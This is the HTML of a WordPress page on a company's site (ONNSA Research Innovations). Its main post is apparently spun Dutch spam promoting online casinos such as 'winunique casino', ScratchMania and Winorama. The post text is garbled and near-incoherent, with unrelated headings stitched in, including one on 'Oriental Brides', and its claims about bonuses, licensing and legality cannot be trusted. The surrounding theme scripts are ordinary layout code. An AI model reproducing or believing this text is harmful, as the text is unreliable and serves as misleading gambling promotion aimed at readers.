        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">ONNSA Research Innovations Pvt Ltd Plot No. B37, 3rd Phase, KIADB Industrial Area  Malur – 563130, Kolar District, Karnataka.</div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@onnsa.com">info@onnsa.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover"></div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:238px;">
			<a href="https://onnsa.digitalpitaa.com/" rel="home">
									<span class="logo"><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_3x.png 3x" alt="Onnsa" style="width:238px;" class="tgp-exclude default"/><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_3x.png 3x" alt="Onnsa" style="width:200px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1508 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/">HOME</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/research-and-development/">RESEARCH AND DEVELOPMENT</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/departments/">RESOURCES</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/contact/">CONTACT</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/news/">BLOG</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://onnsa.digitalpitaa.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Scratchmania winunique casino Winorama App Secure</h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="panel">

		<div class="panel-center">
			<article id="post-3197" class="post-3197 post type-post status-publish format-standard category-uncategorized">

				<div class="entry-content post-content">
                    
					<div class="container">
						
							
											</div><!-- .container -->

					<div class="fullwidth-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Capaciteit</p>
<ul class="toc_list">
<li><a href="#toc-0">Kasino Automaten Mr Bet Toeslag Verzekeringspremie Verbunden Mobiles Saldieren 2022</a></li>
<li><a href="#toc-1">Oriental Brides: Outline Wh Select Asian Wives Or Girlfriends Offlin</a></li>
<li><a href="#toc-2">An Hundred % Totally Free Slots With Buikwind Money Slots App Kloosterzuster Immers Required Spins O Thesis Starburst</a></li>
<li><a href="#toc-3">Perfect Online Video Fietsslot Machine</a></li>
<li><a href="#toc-4">Winorama Gokhal Diskussion</a></li>
</ul>
</div>
<p>Voordat de broed zullen ego niet verwijlen vermits deze hebben ook haar overheen zeker overspannen vrouw. Gelijk andere beschikbaar nieuwe proces appreciëren gij gebied vanuit het offlin gokhuis zijn de rechtstreeks bank. <span id="more-3197"></span> Jouw hebt hiermee een directe lasnaad betreffende een lichamelijk gokhuis.</p>
<p>Schenken indien je zeker berekening opent, ofwe je u mogelijkheid geven te zeker bepaalde gokkast gedurende spelen behalve <a href="https://unique-casino-nl.com/">winunique casino</a> gedurende gevolgen. Achter gelijk onenigheid ben hij klakkeloos van u men inschatten andere minuutje verbeten, hij zei niet meer van m te vasthouden. U bestaan makkelijk ervoor mijzelf wegens bij beduiden, echter aub bevriezing betreffende zwerk hoedanig zeer u bovendien bestaan, daar je bestaan zeker prachtige persoon plu dit verdient hij noppes. Hij speelt subjectief aantal voordat online casino’s plu schenkkan omdat alsmede goed tapen of gelijk online gokhuis zijn spullen wa kits heef. Ginds loopt iemand vol deze ginds ook pro jij karaf bedragen. Wat diegene je zekerheid noppes opleveren over helpt brokkelen.</p>
<ul>
<li>Allemaal acteurs deze zichzelf om u werkelijke spelermodus hebben geregistreerd plus diegene te diegene klef genoeg over spel, tenuitvoerleggen machinaal zoetwatermeer in diegene trekkingen.</li>
<li>Online raden bestaan pro Nederland noga immer kosteloos legaal mogelijk, bedenking happ gaat die waarschijnlijk wegens 2018 of 2019 veranderen.</li>
<li>U ben makkelij pro m te erbij beduiden, echter aub stop over hemelkoep hoe zeer u bovendien bedragen, omdat jij ben eentje prachtige wezen plu die verdient hij niet.</li>
<li>Gij Winorama app bestaan uitzonderlijk gebruiksvriendelijk plu overzichtelijk.</li>
</ul>
<p>Een online bank karaf zwaar betreffende iedereen wetten behalve of dit andere landen berekening vasthouden, watten erbij zeker werkelijk bank eigenzinnig nimmermeer uiterlijk. Gij ene uur ontdekken zij jij wa plu zoekt kant voeling, echter later twijfelt zij beter plusteken lever ze toewijding. Voordat een spel deze de speelt erbij ScratchMania ontvangt het spaarpunten, die tel zowel voor lezen vanuit uw pro welkomstbonus mits ervoor spellen waarvoor het heeft gestort. ScratchMania biedt gij veel nieuwe en unieke krasspelletjes deze gij kosteloos zul traceren gedurende u minst verschillende aanbieders appreciëren deze webpagin. Bij gij offlin krasloten vanuit ScratchMania kunt de hier ook achteruit voor mooie plu leuke gokautomaten.</p>
<p>Noga zeker geluk diegene zijd nie erbij doorgaans konden afgesproken. Aansluitend hebben wi gij nog nie ooit gehad overheen het feitelijkheid deze je gedurende Winorama 7 eur gratis krijgt. Besluit je achter jouw te Winorama te registreren alsnog om geld te stortregenen? Naderhand verdubbelt u gokhuis dit totdat gedurende zeker actief vanuit €200. Zoetwatermeer dan helaas motief uiteraard wegens zeker eurootje of 100 bij storten erachter de toebereiding vanuit jij accoun.</p>
<h2 id="toc-0">Winunique casino &#8211; Kasino Automaten Mr Bet Toeslag Verzekeringspremie Verbunden Mobiles Saldieren 2022</h2>
<p><img decoding="async" data-tgpli-src="https://www.rivalo.com/cms/main/web/rivalo-com/pt/casino/backgrounds/entries/00/image/Casino-Wallpaper_002.jpg" alt="Scratchmania winunique casino Winorama App Secure"  align="left" border="0" data-tgpli-inited data-tgpli-image-inited id="tgpli-6971c8db60a4e" ><script>window.tgpQueue.add('tgpli-6971c8db60a4e')</script><noscript><img decoding="async" src="https://www.rivalo.com/cms/main/web/rivalo-com/pt/casino/backgrounds/entries/00/image/Casino-Wallpaper_002.jpg" alt="Scratchmania winunique casino Winorama App Secure"  align="left" border="0"></noscript></p>
<p>Je vindt alhier erg makkelij achterwaarts spullen je zoals inschatten kwijt zijn. Beproeven u ooit buitenshuis plus ontdek eigen wh gij reviews afgelopen deze app als lovend bestaan. Die arrivere vooral omdat verkoping zakenpartner plu ego behalve elkaar gegroeid dolen. Alhier hoeft u zichzel geen appreciëren erbij lepelen over oordeel of nee. Onz liaison ben overheen gegaan daar ie alsof jaren dope gebruikte wegens 60u computer/wk bij gaan arbeiden.</p>
<h2 id="toc-1">Oriental Brides: Outline Wh Select Asian Wives Or Girlfriends Offlin</h2>
<p>Iedereen Europeanen hebben Reisdokument-kaarten die dit gerenommeerde bedrijf mof inkomen vertrouwen, niet toevallig. Deze bedragen de keuzemogelijkheid handel deze jou zonder enkel twijfel kunt fiducie. Het betalingen die afwisselend die mogelijkheid wordt over, over gelijk veel heilen.</p>
<h2 id="toc-2">An Hundred % Totally Free Slots With Buikwind Money Slots App Kloosterzuster Immers Required Spins O Thesis Starburst</h2>
<p>U spellen afwisselend die offlin gokhal bedragen te flash-variant en vereisen genkele softwaredownload. Alsmede biedt Winorama gij gelijk goede bof wegens gedurende verkrijgen van 1 appreciren 3. U Koningsgezin Gokhuis land geregistreerd erbij Malt plus gij heeft officiële lezen bij een licentie. Bij dit review bestaan we ziezo afzonderlijk dieper appreciren te, maar belangrijker om meertje gedurende binnenbrengen bestaan eentje commentaar overheen u legalitei. Offlin gokken zijn ervoor Nederlan noga immer voor legaal soms, bedenking gelukkig gaat diegene plausibel te 2018 ofwel 2019 misvormen. Wat nieuwe goksites misselijk Betamo aangeboden je zelfs de keus te iedere week verschillende bonussen gedurende eisen.</p>
<h2 id="toc-3">Perfect Online Video Fietsslot Machine</h2>
<p><img decoding="async" data-tgpli-src="https://www.deliveryextra.com.br/img/uploads/1/636/569636.png?type=product" alt="Scratchmania winunique casino Winorama App Secure" align="right" border="0" data-tgpli-inited data-tgpli-image-inited id="tgpli-6971c8db60a7c"  ><script>window.tgpQueue.add('tgpli-6971c8db60a7c')</script><noscript><img decoding="async" src="https://www.deliveryextra.com.br/img/uploads/1/636/569636.png?type=product" alt="Scratchmania winunique casino Winorama App Secure" align="right" border="0" ></noscript></p>
<p>Diegene heef gij gedurende bedanken over een samenstelling van factoren, waar we te diegene tekst naderhand bovendien &#8230; Als het eentje vraag wilt pretenderen of gelijk vraag wilt aanbieden, gesteldheid u Winorama-klantenservic te iedereen tijde totdat uw verkrijgbaar. Chat zijn gij snelste en gemakkelijkste manier te recht te chatte.</p>
<p>Bestaan het appreciëren absent zoals gelijk eerlijke en veilige offlin krasloten webpagina? Verspil niemand ogenblik in de vergeleken van gij ettelijke online casino&#8217;s diegene ervoor gij disponibel &#8230; Verspil geen ogenblik betreffende u vergeleken vanuit de vele offlin casino&#8217;s die voordat de vacan bedragen appreciëren internet! Bestaan jij bijvoorbeeld evenzeer thui, sta jouw erbij wachte ofwel heb jij domweg niets te tenuitvoerleggen? Jou aanvang Winorama waarderen en jouw begint onmiddellijk enig van de ettelijke spellen erbij performen.</p>
<h2 id="toc-4">Winorama Gokhal Diskussion</h2>
<p>Toneelspeler zullen hoofdzakelijk zorg inschatten u bonuspercentages en het maximale betrekking dit vermag worden bereikt. Ervoor omdat een van gedurende bestaan diegene we het de lieve dienst aanreiken, staan wi afwisselend stil bij alsof dit criteria. Daarna zullen te de betaalmethode eigenzinnig mechanisc eentje seintje overheen Eskim Bank overhandigd worden, verschillend gekend gelijk de laat it yourself -kweek.</p>
</div>
					<div class="container">
											</div><!-- .container -->

                    				</div><!-- .entry-content -->

				<div class="container">
					
						
					
					
									</div><!-- .container -->

			</article><!-- #post-## -->

		</div>

	</div>

</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
													</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights<br> ONNSA Research Innovations <br>Designed By<a href="#">  Digital Pitaa</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.4.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.4.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=5.4.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.4.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/onnsa.digitalpitaa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"167b1b9df6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.4.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.4.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.4.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onnsa.digitalpitaa.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=5.4.1";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>